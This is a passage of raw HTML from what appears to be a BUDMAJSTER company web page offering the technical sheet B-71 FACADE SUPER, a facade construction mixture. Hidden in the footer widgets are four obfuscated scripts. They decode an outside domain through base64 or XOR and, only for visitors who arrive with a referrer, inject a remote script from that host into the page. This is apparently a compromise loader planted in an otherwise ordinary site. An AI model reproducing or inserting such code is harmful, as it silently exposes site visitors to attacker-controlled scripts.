					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular mdocs-posts-template-default single single-mdocs-posts postid-3829 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3829" class="post-3829 mdocs-posts type-mdocs-posts status-publish format-standard hentry">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Технічний лист B-71 FACADE SUPER BUDMAJSTER</h1>        
	</header><!-- .entry-header -->

        
	<div class="entry-content" itemprop="text">
		<div class="mdocs mdocs-post mdocs-post-current-file">	<div class="mdocs-development-warning"></div>
	<div class="mdocs-post-header" data-mdocs-id="3830">
	<div class="mdocs-post-button-box">
					<a onclick="mdocs_download_file('3830','3829');" class="mdocs-download-btn mdocs-float-right btn btn-primary" value="">Download</a>
			</div>
		<div class="mdocs-post-file-info">
		<!--<p><i class="fa fa-arrow-circle-left" aria-hidden="true"></i> Back to Document Library</p>-->
													</div>
	</div>
<div class="mdocs-clear-both"></div>		<div class="text-left"  id="mdocs-social-3830" >
						<a class="btn btn-primary btn-xs mdocs-share-btn" data-permalink="https://budmajster.com/mdocs-posts/b-71-budmajster/" data-direct-download="https://budmajster.com/?mdocs-file=3830" data-show="false"><i class="fa fa-share" aria-hidden="true"></i> Share</a>
					</div><div class="mdocs-clear-both"></div><a class="mdocs-nav-tab " data-mdocs-show-type="desc" data-mdocs-id="3830">Description</a><a class="mdocs-nav-tab mdocs-nav-tab-active"  data-mdocs-show-type="preview" data-mdocs-id="3830">Preview</a>	<div class="mdocs-show-container" id="mdocs-show-container-3830">
				<div class="mdoc-desc">
					<iframe id="mdocs-box-view-iframe" src="https://budmajster.com/?mdocs-preview=3830&_mdocs-preview=fe7a9414bb" style="border: none; width: 100%;" seamless fullscreen></iframe>
		<script> 
			var screenHeight = window.innerHeight-250;
			jQuery('#mdocs-box-view-iframe').css({'height': screenHeight});
		</script>
			   </div>
	   	</div>
	<div class="mdocs-clear-both"></div></div>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/mdocs-posts/b-61-budmajster/" rel="prev">Технічний лист B-61 FACADE CLASSIC BUDMAJSTER</a></div><div class="nav-next"><a href="https://budmajster.com/mdocs-posts/g-71-budmajster/" rel="next">Технічний лист G-71 BUDMAJSTER</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
